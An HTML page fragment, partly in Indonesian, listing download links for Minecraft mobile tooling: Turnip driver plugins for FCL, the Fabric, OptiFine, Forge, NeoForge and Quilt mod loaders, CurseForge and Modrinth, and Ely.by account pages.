        <h2>LINK DOWNLOAD TURNIP DRIVER PLUGIN</h2>
        
        <ul>
            <li>
                <strong>Semua Turnip Plugin</strong><br>
                <a href="https://github.com/FCL-Team/FCLDriverPlugin/releases" target="_blank">https://github.com/FCL-Team/FCLDriverPlugin/releases</a>
            </li>
        </ul>
        
        <h2>LINK DOWNLOAD MOD LOADER</h2>
        
        <ul>
            <li>
                <strong>Fabric</strong><br>
                <a href="https://fabricmc.net" target="_blank">https://fabricmc.net</a>
            </li>
            
            <li>
                <strong>OptiFine</strong><br>
                <a href="https://optifine.net/downloads" target="_blank">https://optifine.net/downloads</a>
            </li>
            
            <li>
                <strong>Forge</strong><br>
                <a href="https://files.minecraftforge.net" target="_blank">https://files.minecraftforge.net</a>
            </li>
            
            <li>
                <strong>NeoForge</strong><br>
                <a href="https://neoforged.net" target="_blank">https://neoforged.net</a>
            </li>
            
            <li>
                <strong>Quilt</strong><br>
                <a href="https://quiltmc.org" target="_blank">https://quiltmc.org</a>
            </li>
        </ul>
        
        <h2>LINK DOWNLOAD MODPACK, MOD, RESOURCE PACK, DLL</h2>
        
        <ul>
            <li>
                <strong>CurseForge</strong><br>
                <a href="https://www.curseforge.com/minecraft" target="_blank">https://www.curseforge.com/minecraft</a>
            </li>
            
            <li>
                <strong>Modrinth</strong><br>
                <a href="https://modrinth.com" target="_blank">https://modrinth.com</a>
            </li>
        </ul>
        
        <h2>LINK REGISTER/LOGIN AKUN ELY.BY</h2>
        
        <div class="optional">
            <strong>Opsional, Kelebihan Register/Login Ely.by jadi bisa pake skin tanpa resource pack atau mod</strong>
        </div>
        
        <ul>
            <li>
                <strong>Register</strong><br>
                <a href="https://account.ely.by/register" target="_blank">https://account.ely.by/register</a>
            </li>
            
            <li>
                <strong>Login</strong><br>
                <a href="https://account.ely.by/login" target="_blank">https://account.ely.by/login</a>
            </li>
        </ul>
    </div>
</body>
</html>
</file>
